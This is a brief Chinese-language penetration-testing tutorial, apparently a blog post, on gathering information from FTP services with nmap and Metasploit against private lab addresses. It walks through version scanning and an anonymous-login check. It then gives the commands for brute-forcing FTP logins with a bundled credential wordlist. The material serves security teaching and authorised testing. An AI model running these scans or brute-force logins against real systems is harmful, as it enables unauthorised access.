基于FTP协议收集信息
1.查看ftp服务的版本信息
打开metasploit

查看ftp版本的模块,并进入模块
msf6 > search ftp_version
msf6 > use auxiliary/scanner/ftp/ftp_version
msf6 auxiliary(scanner/ftp/ftp_version) > show options
查看靶机的端口开方情况,21端口开放才能被发现
nmap -p 1-50 192.168.67.130


可以查看到版本信息
msf6 auxiliary(scanner/ftp/ftp_version) > set RHOSTS 192.168.67.130
msf6 auxiliary(scanner/ftp/ftp_version) > run
2.ftp匿名登录扫描

msf6 > use auxiliary/scanner/ftp/
msf6 > use auxiliary/scanner/ftp/anonymous
msf6 auxiliary(scanner/ftp/anonymous) > show optionsmsf6 auxiliary(scanner/ftp/anonymous) > set RHOSTS 192.168.44.128
msf6 auxiliary(scanner/ftp/anonymous) > run

根据结果说明可以匿名访问不过是只读的方式
3.ftp暴力破解
msf6 > search ftp_login
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > show optionsmsf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.44.128

msf6 auxiliary(scanner/ftp/ftp_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run